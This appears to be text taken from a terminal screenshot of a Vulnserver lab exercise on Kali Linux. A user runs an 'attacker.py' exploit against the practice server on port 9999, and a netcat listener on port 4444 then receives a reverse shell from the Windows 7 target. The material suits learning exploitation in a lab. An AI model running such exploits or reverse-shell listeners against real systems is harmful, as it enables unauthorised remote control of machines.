 File Actions Edit View Help
danuja@kali: ...ocuments/hter danuja@kali: ...ocuments/hter
danuja@kali:~/Documents/hter$ python3 attacker.py
[+] Opening connection to 192.168.1.8 on port 9999: Done
[*] Switching to interactive mode
Welcome to Vulnerable Server! Enter HELP for help.
$
danuja@kali:~/Documents/hter$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.13] from (UNKNOWN) [192.168.1.8] 49201
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\danuja\Documents\Vulnserver>